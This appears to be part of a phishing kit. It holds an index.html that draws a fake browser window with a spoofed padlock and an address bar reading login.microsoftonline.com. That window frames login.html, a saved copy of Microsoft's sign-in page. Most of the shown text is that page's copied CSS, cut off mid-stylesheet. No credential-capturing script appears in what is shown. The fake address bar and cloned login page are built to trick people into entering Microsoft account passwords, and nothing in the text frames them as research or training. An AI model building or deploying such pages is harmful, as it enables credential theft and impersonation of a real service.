
<file: index.html>
<!DOCTYPE html>
<html>
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="stylesheet" href="style.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
</head>
<style>
html, body {
    max-width: 100%;
    overflow-x: hidden;
}
</style>
<body>
<center>
<div id="window">
<!-- Title bar start -->
<div id="title-bar-width">
	<div id="title-bar">
		<div style="margin-top:5px;">
			<img src="windows_icon.ico" width="20px" id="logo">
			<span id="logo-description">Sign into your account</span>
		</div>

		<div>
			<span id="minimize">&#8212;</span>
			<span id="square">□</span>
			<span id="exit">✕</span>
		</div>
	</div>
	<div id="url-bar">
		<img src="./ssl.svg" width="20px" height="20px" id="ssl-padlock">
		<span id="domain-name">https://login.microsoftonline.com</span>
		<span id="domain-path">/common/oauth2/authorize?client_id=69d893ee3-ddf10-4b1c-832MjEtZG</span>
	</div>
</div>
<!-- Content start -->
<iframe id="content" style='align:center' src="login.html" frameBorder="0"></iframe>
</div>
</center>
</body>
<script src="script.js"></script>
</html>
</file>

<file: login.html>
﻿<!DOCTYPE html><html dir="ltr" class="" lang="en"><head>
<link rel="icon" data-savepage-href="https://aadcdn.msauth.net/shared/1.0/content/images/favicon_a_eupayfgghqiai7k9sol6lg2.ico" href="[data-uri]">
    <title>Sign in to your account</title>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes">
    <meta http-equiv="Pragma" content="no-cache">
    <meta http-equiv="Expires" content="-1">
    <link rel="preconnect" data-savepage-href="https://aadcdn.msauth.net" href="" crossorigin="">
<meta http-equiv="x-dns-prefetch-control" content="on">
<link rel="dns-prefetch" data-savepage-href="//aadcdn.msauth.net" href="">
<link rel="dns-prefetch" data-savepage-href="//aadcdn.msftauth.net" href="">

    <meta name="PageID" content="ConvergedSignIn">
    <meta name="SiteID" content="">
    <meta name="ReqLC" content="1033">
    <meta name="LocLC" content="en-US">


        <meta name="format-detection" content="telephone=no">

    <noscript>
        <meta http-equiv="Refresh" content="0; URL=https://login.microsoftonline.com/jsdisabled" />
    </noscript>

    
    
<meta name="robots" content="none">

<script data-savepage-type="text/javascript" type="text/plain"></script> 
<script data-savepage-type="text/javascript" type="text/plain"></script> 


        <link rel="prefetch" data-savepage-href="https://login.live.com/Me.htm?v=3" href="">
        <link rel="shortcut icon" data-savepage-href="https://aadcdn.msauth.net/shared/1.0/content/images/favicon_a_eupayfgghqiai7k9sol6lg2.ico" href="[data-uri]">

    <script data-savepage-type="text/javascript" type="text/plain"></script>


    
    <style>/*! Copyright (C) Microsoft Corporation. All rights reserved. *//*!
------------------------------------------- START OF THIRD PARTY NOTICE -----------------------------------------

This file is based on or incorporates material from the projects listed below (Third Party IP). The original copyright notice and the license under which Microsoft received such Third Party IP, are set forth below. Such licenses and notices are provided for informational purposes only. Microsoft licenses the Third Party IP to you under the licensing terms for the Microsoft product. Microsoft reserves all other rights not expressly granted under this agreement, whether by implication, estoppel or otherwise.

//-----------------------------------------------------------------------------
twbs-bootstrap-sass (3.3.0)
//-----------------------------------------------------------------------------

The MIT License (MIT)

Copyright (c) 2013 Twitter, Inc

Permission is hereby granted, free of charge, to any person obtaining a copy
of this software and associated documentation files (the "Software"), to deal
in the Software without restriction, including without limitation the rights
to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
copies of the Software, and to permit persons to whom the Software is
furnished to do so, subject to the following conditions:

The above copyright notice and this permission notice shall be included in
all copies or substantial portions of the Software.

THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN
THE SOFTWARE.

//-----------------------------------------------------------------------------
necolas-normalize.css (3.0.2)
//-----------------------------------------------------------------------------
! normalize.css v3.0.2 | MIT License | git.io/normalize

Copyright (c) Nicolas Gallagher and Jonathan Neal

Permission is hereby granted, free of charge, to any person obtaining a copy of this software and associated documentation files (the "Software"), to deal in the Software without restriction, including without limitation the rights to use, copy, modify, merge, publish, distribute, sublicense, and/or sell copies of the Software, and to permit persons to whom the Software is furnished to do so, subject to the following conditions:

The above copyright notice and this permission notice shall be included in all copies or substantial portions of the Software.

THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.

Provided for Informational Purposes Only
MIT License
Permission is hereby granted, free of charge, to any person obtaining a copy of this software and associated documentation files (the Software), to deal in the Software without restriction, including without limitation the rights to use, copy, modify, merge, publish, distribute, sublicense, and/or sell copies of the Software, and to permit persons to whom the Software is furnished to do so, subject to the following conditions:
The above copyright notice and this permission notice shall be included in all copies or substantial portions of the Software.
THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF
MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND
NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT HOLDERS BE
LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER IN AN ACTION
OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN CONNECTION
WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*//*! normalize.css v3.0.2 | MIT License | git.io/normalize */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a:focus{outline:thin dotted;outline-offset:-2px;outline:5px auto -webkit-focus-ring-color}figure{margin:0}img{vertical-align:middle}.img-responsive{display:block;max-width:100%;height:auto}.img-circle{border-radius:50%}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}html{font-size:100%}body{font-family:"Segoe UI Webfont",-apple-system,"Helvetica Neue","Lucida Grande","Roboto","Ebrima","Nirmala UI","Gadugi","Segoe Xbox Symbol","Segoe UI Symbol","Meiryo UI","Khmer UI","Tunga","Lao UI","Raavi","Iskoola Pota","Latha","Leelawadee","Microsoft YaHei UI","Microsoft JhengHei UI","Malgun Gothic","Estrangelo Edessa","Microsoft Himalaya","Microsoft New Tai Lue","Microsoft PhagsPa","Microsoft Tai Le","Microsoft Yi Baiti","Mongolian Baiti","MV Boli","Myanmar Text","Cambria Math";font-size:15px;line-height:20px;font-weight:400;font-size:.9375rem;line-height:1.25rem;padding-bottom:.227px;padding-top:.227px;color:#000;background-color:#fff}a{color:#ccc;text-decoration:none}a:link{color:#0067b8}a:visited{color:#0067b8}a:hover{color:#666}a:focus{color:#0067b8}a:active{color:#999}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}ul,ol{margin-top:0;margin-bottom:10px}ul ul,ul ol,ol ul,ol ol{margin-bottom:0}abbr[title],abbr[data-original-title]{cursor:help}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{display:block}address{font-style:normal}@font-face{font-family:'Segoe UI Webfont';src:local("Segoe UI Light");font-weight:200;font-style:normal}@font-face{font-family:'Segoe UI Webfont';src:local("Segoe UI");font-weight:400;font-style:normal}@font-face{font-family:'Segoe UI Webfont';src:local("Segoe UI Semibold");font-weight:600;font-style:normal}h1,h2,h3,h4,h5,h6,.text-headline,.text-header,.text-subheader,.text-title,.text-subtitle,.text-body,.text-base,.text-caption,.text-caption-alt,.text-subcaption,p{margin-bottom:20px;margin-top:20px;margin-bottom:1.25rem;margin-top:1.25rem}.text-headline{font-size:62px;line-height:80px;font-weight:200;font-size:3.875rem;line-height:5rem;padding-bottom:2.2716px;padding-top:2.2716px}.text-headline.text-maxlines-1{white-space:nowrap;text-overflow:ellipsis;max-height:84.5432px;max-height:5.28395rem}.text-headline.text-maxlines-2{max-height:164.5432px;max-height:10.28395rem}.text-headline.text-maxlines-3{max-height:244.5432px;max-height:15.28395rem}.text-headline.text-maxlines-4{max-height:324.5432px;max-height:20.28395rem}.text-header,h1{font-size:46px;line-height:56px;font-weight:200;font-size:2.875rem;line-height:3.5rem;padding-bottom:3.3628px;padding-top:3.3628px}.text-header.text-maxlines-1,h1.text-maxlines-1{white-space:nowrap;text-overflow:ellipsis;max-height:62.7256px;max-height:3.92035rem}.text-header.text-maxlines-2,h1.text-maxlines-2{max-height:118.7256px;max-height:7.42035rem}.text-header.text-maxlines-3,h1.text-maxlines-3{max-height:174.7256px;max-height:10.92035rem}.text-header.text-maxlines-4,h1.text-maxlines-4{max-height:230.7256px;max-height:14.42035rem}.text-subheader,h2{font-size:34px;line-height:40px;font-weight:200;font-size:2.125rem;line-height:2.5rem;padding-bottom:3.1812px;padding-top:3.1812px}.text-subheader.text-maxlines-1,h2.text-maxlines-1{white-space:nowrap;text-overflow:ellipsis;max-height:46.3624px;max-height:2.89765rem}.text-subheader.text-maxlines-2,h2.text-maxlines-2{max-height:86.3624px;max-height:5.39765rem}.text-subheader.text-maxlines-3,h2.text-maxlines-3{max-height:126.3624px;max-height:7.89765rem}.text-subheader.text-maxlines-4,h2.text-maxlines-4{max-height:166.3624px;max-height:10.39765rem}.text-title,h3{font-size:24px;line-height:28px;font-weight:300;font-size:1.5rem;line-height:1.75rem;padding-bottom:2.3632px;padding-top:2.3632px}.text-title.text-maxlines-1,h3.text-maxlines-1{white-space:nowrap;text-overflow:ellipsis;max-height:32.7264px;max-height:2.0454rem}.text-title.text-maxlines-2,h3.text-maxlines-2{max-height:60.7264px;max-height:3.7954rem}.text-title.text-maxlines-3,h3.text-maxlines-3{max-height:88.7264px;max-height:5.5454rem}.text-title.text-maxlines-4,h3.text-maxlines-4{max-height:116.7264px;max-height:7.2954rem}.text-subtitle,h4{font-size:20px;line-height:24px;font-weight:400;font-size:1.25rem;line-height:1.5rem;padding-bottom:1.636px;padding-top:1.636px}.text-subtitle.text-maxlines-1,h4.text-maxlines-1{white-space:nowrap;text-overflow:ellipsis;max-height:27.272px;max-height:1.7045rem}.text-subtitle.text-maxlines-2,h4.text-maxlines-2{max-height:51.272px;max-height:3.2045rem}.text-subtitle.text-maxlines-3,h4.text-maxlines-3{max-height:75.272px;max-height:4.7045rem}.text-subtitle.text-maxlines-4,h4.text-maxlines-4{max-height:99.272px;max-height:6.2045rem}.text-caption,h5{font-size:12px;line-height:14px;font-weight:400;font-size:.75rem;line-height:.875rem;padding-bottom:1.1816px;padding-top:1.1816px}.text-caption.text-maxlines-1,h5.text-maxlines-1{white-space:nowrap;text-overflow:ellipsis;max-height:16.3632px;max-height:1.0227rem}.text-caption.text-maxlines-2,h5.text-maxlines-2{max-height:30.3632px;max-height:1.8977rem}.text-caption.text-maxlines-3,h5.text-maxlines-3{max-height:44.3632px;max-height:2.7727rem}.text-caption.text-maxlines-4,h5.text-maxlines-4{max-height:58.3632px;max-height:3.6477rem}.text-caption-alt,h6{font-size:10px;line-height:12px;font-weight:400;font-size:.625rem;line-height:.75rem;padding-bottom:.818px;padding-top:.818px}.text-caption-alt.text-maxlines-1,h6.text-maxlines-1{white-space:nowrap;text-overflow:ellipsis;max-height:13.636px;max-height:.85225rem}.text-caption-alt.text-maxlines-2,h6.text-maxlines-2{max-height:25.636px;max-height:1.60225rem}.text-caption-alt.text-maxlines-3,h6.text-maxlines-3{max-height:37.636px;max-height:2.35225rem}.text-caption-alt.text-maxlines-4,h6.text-maxlines-4{max-height:49.636px;max-height:3.10225rem}.text-subcaption{font-size:8px;line-height:10px;font-weight:400;font-size:.5rem;line-height:.625rem;padding-bottom:.4544px;padding-top:.4544px}.text-subcaption.text-maxlines-1{white-space:nowrap;text-overflow:ellipsis;max-height:10.9088px;max-height:.6818rem}.text-subcaption.text-maxlines-2{max-height:20.9088px;max-height:1.3068rem}.text-subcaption.text-maxlines-3{max-height:30.9088px;max-height:1.9318rem}.text-subcaption.text-maxlines-4{max-height:40.9088px;max-height:2.5568rem}.text-body,p{font-size:15px;line-height:20px;font-weight:400;font-size:.9375rem;line-height:1.25rem;padding-bottom:.227px;padding-top:.227px}.text-body.text-maxlines-1,p.text-maxlines-1{white-space:nowrap;text-overflow:ellipsis;max-height:20.454px;max-height:1.27838rem}.text-body.text-maxlines-2,p.text-maxlines-2{max-height:40.454px;max-height:2.52838rem}.text-body.text-maxlines-3,p.text-maxlines-3{max-height:60.454px;max-height:3.77838rem}.text-body.text-maxlines-4,p.text-maxlines-4{max-height:80.454px;max-height:5.02838rem}.text-base{font-size:15px;line-height:20px;font-weight:600;font-size:.9375rem;line-height:1.25rem;padding-bottom:.227px;padding-top:.227px}.text-base.text-maxlines-1{white-space:nowrap;text-overflow:ellipsis;max-height:20.454px;max-height:1.27838rem}.text-base.text-maxlines-2{max-height:40.454px;max-height:2.52838rem}.text-base.text-maxlines-3{max-height:60.454px;max-height:3.77838rem}.text-base.text-maxlines-4{max-height:80.454px;max-height:5.02838rem}[class*="text-maxlines"]{overflow:hidden}.text-left{text-align:left}.text-right{text-align:right}.list-unstyled{padding-left:0;list-style:none}ul{padding-left:0;list-style:none}ul,ol{margin-top:20px;margin-bottom:20px}ul li,ol li{margin-top:12px;margin-bottom:12px}.list-inline{padding-left:0;list-style:none;margin-left:-4px}.list-inline>li{display:inline-block;padding-left:4px;padding-right:4px}blockquote{padding:8px 12px;margin:0 0 12px}.blockquote-reverse,blockquote.pull-right{padding-right:12px;padding-left:0;text-align:right}address{margin-bottom:12px}.container,.container-fluid{margin-right:auto;margin-left:auto;padding-left:2px;padding-right:2px;width:90%}.container:before,.container:after,.container-fluid:before,.container-fluid:after{content:" ";display:table}.container:after,.container-fluid:after{clear:both}.container .container,.container-fluid .container{width:auto}.row{margin-left:-2px;margin-right:-2px}.row:before,.row:after{content:" ";display:table}.row:after{clear:both}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12,.col-xs-13,.col-sm-13,.col-md-13,.col-lg-13,.col-xs-14,.col-sm-14,.col-md-14,.col-lg-14,.col-xs-15,.col-sm-15,.col-md-15,.col-lg-15,.col-xs-16,.col-sm-16,.col-md-16,.col-lg-16,.col-xs-17,.col-sm-17,.col-md-17,.col-lg-17,.col-xs-18,.col-sm-18,.col-md-18,.col-lg-18,.col-xs-19,.col-sm-19,.col-md-19,.col-lg-19,.col-xs-20,.col-sm-20,.col-md-20,.col-lg-20,.col-xs-21,.col-sm-21,.col-md-21,.col-lg-21,.col-xs-22,.col-sm-22,.col-md-22,.col-lg-22,.col-xs-23,.col-sm-23,.col-md-23,.col-lg-23,.col-xs-24,.col-sm-24,.col-md-24,.col-lg-24{position:relative;min-height:1px;padding-left:2px;padding-right:2px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-13,.col-xs-14,.col-xs-15,.col-xs-16,.col-xs-17,.col-xs-18,.col-xs-19,.col-xs-20,.col-xs-21,.col-xs-22,.col-xs-23,.col-xs-24{float:left}.col-xs-1{width:4.16667%}.col-xs-2{width:8.33333%}.col-xs-3{width:12.5%}.col-xs-4{width:16.66667%}.col-xs-5{width:20.83333%}.col-xs-6{width:25%}.col-xs-7{width:29.16667%}.col-xs-8{width:33.33333%}.col-xs-9{width:37.5%}.col-xs-10{width:41.66667%}.col-xs-11{width:45.83333%}.col-xs-12{width:50%}.col-xs-13{width:54.16667%}.col-xs-14{width:58.33333%}.col-xs-15{width:62.5%}.col-xs-16{width:66.66667%}.col-xs-17{width:70.83333%}.col-xs-18{width:75%}.col-xs-19{width:79.16667%}.col-xs-20{width:83.33333%}.col-xs-21{width:87.5%}.col-xs-22{width:91.66667%}.col-xs-23{width:95.83333%}.col-xs-24{width:100%}.col-xs-pull-0{right:auto}.col-xs-pull-1{right:4.16667%}.col-xs-pull-2{right:8.33333%}.col-xs-pull-3{right:12.5%}.col-xs-pull-4{right:16.66667%}.col-xs-pull-5{right:20.83333%}.col-xs-pull-6{right:25%}.col-xs-pull-7{right:29.16667%}.col-xs-pull-8{right:33.33333%}.col-xs-pull-9{right:37.5%}.col-xs-pull-10{right:41.66667%}.col-xs-pull-11{right:45.83333%}.col-xs-pull-12{right:50%}.col-xs-pull-13{right:54.16667%}.col-xs-pull-14{right:58.33333%}.col-xs-pull-15{right:62.5%}.col-xs-pull-16{right:66.66667%}.col-xs-pull-17{right:70.83333%}.col-xs-pull-18{right:75%}.col-xs-pull-19{right:79.16667%}.col-xs-pull-20{right:83.33333%}.col-xs-pull-21{right:87.5%}.col-xs-pull-22{right:91.66667%}.col-xs-pull-23{right:95.83333%}.col-xs-pull-24{right:100%}.col-xs-push-0{left:auto}.col-xs-push-1{left:4.16667%}.col-xs-push-2{left:8.33333%}.col-xs-push-3{left:12.5%}.col-xs-push-4{left:16.66667%}.col-xs-push-5{left:20.83333%}.col-xs-push-6{left:25%}.col-xs-push-7{left:29.16667%}.col-xs-push-8{left:33.33333%}.col-xs-push-9{left:37.5%}.col-xs-push-10{left:41.66667%}.col-xs-push-11{left:45.83333%}.col-xs-push-12{left:50%}.col-xs-push-13{left:54.16667%}.col-xs-push-14{left:58.33333%}.col-xs-push-15{left:62.5%}.col-xs-push-16{left:66.66667%}.col-xs-push-17{left:70.83333%}.col-xs-push-18{left:75%}.col-xs-push-19{left:79.16667%}.col-xs-push-20{left:83.33333%}.col-xs-push-21{left:87.5%}.col-xs-push-22{left:91.66667%}.col-xs-push-23{left:95.83333%}.col-xs-push-24{left:100%}.col-xs-offset-0{margin-left:0}.col-xs-offset-1{margin-left:4.16667%}.col-xs-offset-2{margin-left:8.33333%}.col-xs-offset-3{margin-left:12.5%}.col-xs-offset-4{margin-left:16.66667%}.col-xs-offset-5{margin-left:20.83333%}.col-xs-offset-6{margin-left:25%}.col-xs-offset-7{margin-left:29.16667%}.col-xs-offset-8{margin-left:33.33333%}.col-xs-offset-9{margin-left:37.5%}.col-xs-offset-10{margin-left:41.66667%}.col-xs-offset-11{margin-left:45.83333%}.col-xs-offset-12{margin-left:50%}.col-xs-offset-13{margin-left:54.16667%}.col-xs-offset-14{margin-left:58.33333%}.col-xs-offset-15{margin-left:62.5%}.col-xs-offset-16{margin-left:66.66667%}.col-xs-offset-17{margin-left:70.83333%}.col-xs-offset-18{margin-left:75%}.col-xs-offset-19{margin-left:79.16667%}.col-xs-offset-20{margin-left:83.33333%}.col-xs-offset-21{margin-left:87.5%}.col-xs-offset-22{margin-left:91.66667%}.col-xs-offset-23{margin-left:95.83333%}.col-xs-offset-24{margin-left:100%}@media (min-width:540px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-13,.col-sm-14,.col-sm-15,.col-sm-16,.col-sm-17,.col-sm-18,.col-sm-19,.col-sm-20,.col-sm-21,.col-sm-22,.col-sm-23,.col-sm-24{float:left}.col-sm-1{width:4.16667%}.col-sm-2{width:8.33333%}.col-sm-3{width:12.5%}.col-sm-4{width:16.66667%}.col-sm-5{width:20.83333%}.col-sm-6{width:25%}.col-sm-7{width:29.16667%}.col-sm-8{width:33.33333%}.col-sm-9{width:37.5%}.col-sm-10{width:41.66667%}.col-sm-11{width:45.83333%}.col-sm-12{width:50%}.col-sm-13{width:54.16667%}.col-sm-14{width:58.33333%}.col-sm-15{width:62.5%}.col-sm-16{width:66.66667%}.col-sm-17{width:70.83333%}.col-sm-18{width:75%}.col-sm-19{width:79.16667%}.col-sm-20{width:83.33333%}.col-sm-21{width:87.5%}.col-sm-22{width:91.66667%}.col-sm-23{width:95.83333%}.col-sm-24{width:100%}.col-sm-pull-0{right:auto}.col-sm-pull-1{right:4.16667%}.col-sm-pull-2{right:8.33333%}.col-sm-pull-3{right:12.5%